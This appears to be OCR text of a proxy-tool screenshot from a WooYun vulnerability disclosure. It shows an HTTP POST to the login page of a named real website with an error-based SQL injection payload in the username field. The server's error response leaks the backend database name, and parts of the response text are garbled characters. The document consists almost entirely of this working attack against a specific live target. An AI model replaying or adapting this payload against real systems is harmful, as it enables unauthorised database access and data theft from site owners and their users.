 Go Cancel < >
Target: http://www.plgjj.com ?
Request
Raw Params Headers Hex
POST /webquery_login.asp HTTP/1.1
Host: www.plgjj.com
Content-Length: 95
Cache-Control: max-age=0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://www.plgjj.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Ubuntu Chromium/45.0.2454.101 Chrome/45.0.2454.101
Safari/537.36
Content-Type: application/x-www-form-urlencoded
DNT: 1
Referer: http://www.plgjj.com/webquery_login.asp
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.8,zh-CN;q=0.6,zh;q=0.4
Cookie: ASPSESSIONIDCCSCDSAS=COIEEEECEMHNENDEKFOPAJKC
f_passid=admin'+and+db_name()>1+and+'1'='1&f_pwd=123&btn_submit=%B5
%C7%A1%A1%C2%BC&action=login
Response
Raw Headers Hex
HTTP/1.1 500 Internal Server Error
Cache-Control: private
Content-Length: 331
Content-Type: text/html
Server: Microsoft-IIS/7.5
X-Powered-By: ASP.NET
Date: Sat, 07 Nov 2015 04:58:44 GMT
<font face="Arial" size=2>
<p>Microsoft OLE DB Provider for SQL Server</font> <font face="Arial" size=2>���� '80040e07'</font>
<p>
<font face="Arial" size=2>�� nvarchar 'plgjjweb' int ����</font>
<p>
<font face="Arial" size=2>/webquery_login.asp</font><font face="Arial" size=2>���� 109</font>
www.wooyun.org